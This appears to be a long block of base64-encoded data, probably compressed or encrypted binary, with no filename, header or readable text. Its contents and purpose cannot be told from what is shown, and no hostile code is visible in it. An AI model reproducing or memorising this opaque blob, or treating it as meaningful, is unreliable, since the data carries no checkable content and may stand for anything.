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
